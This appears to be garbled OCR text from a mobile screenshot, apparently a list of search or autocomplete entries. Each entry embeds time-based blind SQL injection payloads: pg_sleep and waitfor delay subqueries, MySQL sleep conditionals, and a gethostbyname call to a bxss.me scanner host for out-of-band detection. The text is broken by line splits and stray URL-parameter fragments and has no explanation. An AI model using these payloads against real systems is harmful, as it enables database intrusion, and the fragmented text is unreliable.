
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu'rmgjrusc'
•
banflix&amphzle6idd'eyzck7om'"&sleep(27*1000)*f
•
banflix&amphzle6idd'ieflfli8'+or+628=
(select+628+from+pg_sleep(15))--;amp
•
banflix&hzle6idd';if(now()=sysdate(),sleep(15),0);u
nflj_pools9hasmneefb0uz86wy'+or+392=
(select+392+from+pg_sleep(15))-
-;ved=gethostbyname(lc('hitag'.'mdueumni5d774.bxss.me
•
banflix&amphzle6idd'eyzck7om'; waitfor delay
'0:0:15' -- ; waitfor delay '0:0:15' -- ; waitfor delay
'0:0:15' -- k2dpjmol' or 627=(select 627 from
pg_sleep(15))-
-0'xor(if(now()=sysdate(),sleep(15),0))xor'z;usg=aov
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'eyzck7om'f2rwn4mu';+waitfor
-+;);+waitfor+delay+'0:0:15'+--
+;+waitfor+delay+'0:0:15'+--+k2dpjmol'+or+627=
<!--;usg=aovvaw2r-
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3
•
banflix&amphzle6idd'; waitfor delay '0:0:15' --
gryklmmv')) or 944=(select 944 from pg_sleep(15))-